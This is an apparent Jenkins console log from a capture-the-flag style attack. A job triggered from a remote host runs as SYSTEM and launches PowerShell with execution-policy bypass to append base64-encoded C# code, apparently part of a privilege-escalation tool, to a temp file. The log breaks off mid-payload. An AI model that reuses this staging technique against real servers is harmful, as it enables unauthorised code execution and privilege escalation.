 Console Output
Started by remote host 10.10.14.6
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya
[shadownedya] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins10263095716085514432.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya>cmd.exe /c powershell -NoProfile -ExecutionPolicy Bypass -
Command "Add-Content -Path C:\Users\oliver\AppData\Local\Temp\resource.temp\efspot.b64 -Value
IHZvaWQgUmVhZFRocmVhZChvYmplY3QgbykKICAgICAgICB7CiAgICAgICAgICAgIEludFB0ciBwID0gKEludFB0cilvOwogICAgICAgICAgICBGaWxlU3RyZWFtIGZ
zID0gbmV3IEZpbGVTdHJlYW0ocCwgRmlsZUFjY2Vzcy5SZWFkLCBmYWxzZSk7CiAgICAgICAgICAgIFN0cmVhbVJlYWRlciBzciA9IG5ldyBTdHJlYW1SZWFkZXIoZn
MsIENvbnNvbGUuT3V0cHV0RW5jb2RpbmcpOwogICAgICAgICAgICB3aGlsZSAodHJ1ZSkKICAgICAgICAgICAgewogICAgICAgICAgICAgICAgc3RyaW5nIHMgPSBzc